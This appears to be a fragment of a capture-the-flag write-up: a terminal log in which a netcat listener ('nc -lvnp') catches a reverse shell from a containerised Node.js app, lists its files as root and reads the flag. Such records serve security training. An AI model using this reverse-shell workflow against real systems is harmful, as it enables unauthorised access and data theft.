 (base) root@VM-8-5-ubuntu:~# nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 47.121.41.55 55360
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9506e2f84198:/app# ls
ls
app.js
node_modules
package-lock.json
package.json
public
user.js
views
root@9506e2f84198:/app# ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
root@9506e2f84198:/app# cat /flag
cat /flag
252da8f5fb3343d78043ea5f89e8b9c0root@9506e2f84198:/app#